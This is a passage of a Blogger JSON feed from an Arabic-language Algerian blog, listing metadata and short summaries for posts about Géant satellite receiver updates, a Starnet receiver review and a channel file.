$t":"2025-02-08T11:28:00.005+01:00"},"updated":{"$t":"2025-04-20T19:39:41.255+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX200 PLATINUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RS 11 SUPREME"}],"title":{"type":"text","$t":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7899101637362573108\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html","title":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggsl5WygikiopGI5vxZki8NfB155lM-SUhRTtoglDGblpS17K8qXFjEU78i2kwcvlhQ3gFOeoRcjtUJim78oBDXqrOmdkd08Cu6DrR0BI2-M8XKNoh3wOpycMnxx5cXFjpqjvufnhRjqtWhuBm4W8Yijwhzdx2ObZ4k5rlVzftTQdCR6Dn7ycsNDSbCRNJ\/s72-w300-h400-c\/GEANT%20FUNCUM%20SW%202.16.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2364988886073730082"},"published":{"$t":"2025-02-05T18:12:00.004+01:00"},"updated":{"$t":"2025-02-05T18:12:48.109+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX 300 MINI HYBRID PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2364988886073730082\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html","title":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8316722084055640613"},"published":{"$t":"2025-01-28T20:34:00.004+01:00"},"updated":{"$t":"2025-01-28T20:49:28.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STARNET"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TWIN 4000 PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"},"summary":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------.مراجعة جهاز ستارنت\u0026nbsp;STARNET 4000 TWIN PLUS💥 المواصفات-----------------------👈 جهاز استقبال "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8316722084055640613\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html","title":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/NEWW.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1888787537942176310"},"published":{"$t":"2025-01-16T00:43:00.004+01:00"},"updated":{"$t":"2025-04-20T19:43:14.667+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600 CA"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605H مرتب أوت 2024السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1888787537942176310\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html","title":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});